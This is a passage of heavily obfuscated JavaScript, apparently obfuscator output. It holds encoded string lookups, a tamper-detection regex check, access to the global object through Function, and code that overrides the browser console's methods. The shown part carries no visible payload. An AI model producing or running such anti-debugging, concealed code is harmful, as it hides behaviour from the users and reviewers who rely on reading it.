_0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return _0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function _0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function _0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var _0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var _0x38375f=_0x444781[_0x3c8b1e(0x4e5,0x582,'LLgm',0x58c,0x5a0)+_0x3c8b1e(0x6fb,0x774,'$WQO',0x6ad,0x6f9)+'r'][_0x381356('yBjk',0x26e,0x2bd,0x35c,0x255)+_0x12df10('76TU',0x2a8,0x26f,0x3ef,0x367)][_0x3c8b1e(0x6a7,0x5d0,'(NyW',0x671,0x731)](_0x444781);continue;case'1':_0x5653c9[_0x11d334]=_0x38375f;continue;case'2':_0x38375f[_0x3c8b1e(0x541,0x528,'g4Vq',0x530,0x4aa)+_0x12df10('DV3s',0x493,0x2d5,0x4c3,0x3cb)]=_0x444781[_0x12df10('oU81',0x547,0x455,0x3c1,0x4b1)](_0x444781);continue;case'3':var _0x57f6b=_0x5653c9[_0x11d334]||_0x38375f;continue;case'4':_0x38375f[_0x12df10('][Ch',0x467,0x325,0x2fe,0x3b0)+_0x381356('WJHM',0x1ff,0x225,0x2f8,0x20b)]=_0x57f6b[_0x12df10('@$uU',0x2ad,0x208,0x277,0x2de)+_0x381356('vuku',0x10e,0x1a8,0x30,0xe1)][_0x3c8b1e(0x531,0x619,')vWz',0x570,0x573)](_0x57f6b);continue;case'5':var _0x11d334=_0x172ed3[_0xa0735b];continue;}break;}}else{if(_0x30c661){var _0xc0adf4=_0x51f372[_0x474a31('VbkF',0x187,0x161,0x16c,0xbf)](_0x69f4a6,arguments);return _0x1e5b7e=null,_0xc0adf4;}}}});(function(){function _0x5ebf34(_0x4e9452,_0x2e49e7,_0x1f76c7,_0x3794dc,_0x3d2b36){return _0x140f(_0x2e49e7- -0x25c,_0x1f76c7);}var _0x3b633c={'XILYG':function(_0x5a38a9,_0x5aac41){return _0x5a38a9!==_0x5aac41;},'fnHXl':_0x7b1ad4(-0xc6,-0x83,0x83,'oeGn',-0xeb),'eRucx':_0x7b1ad4(0xb5,0x9d,0x4b,'oU81',0x3a),'iWonx':function(_0x3aa5f1,_0x211005){return _0x3aa5f1(_0x211005);},'vTrGc':function(_0x1f2b90,_0x11fca3){return _0x1f2b90+_0x11fca3;},'OsCGQ':_0x39cee8(0x14,'vL$y',-0x43,-0x1f,-0x8a)+_0x5ebf34(0x10f,0xde,'qMwQ',0x4f,0x87)+_0x1ac872(0x160,0xfa,'t[Mo',0x1ac,0xe6)+_0x39cee8(-0xbc,'ZZb%',-0x1b9,-0x104,-0x156),'vdAtD':_0x7b1ad4(0xa,-0x74,-0xda,'BXzk',-0x6f)+_0x1ac872(-0x35,-0xc8,'oXsz',-0xa1,-0xb7)+_0x3849a3(0x4e,-0x9f,-0x18d,'BXzk',0x4b)+_0x1ac872(0x197,0xde,'oU81',0x51,0x80)+_0x3849a3(-0xbf,-0x118,-0x2e,'THnc',-0x48)+_0x7b1ad4(0xaf,0x100,0x147,'oXsz',0xce)+'\x20)','QiNDI':function(_0xfd54ac){return 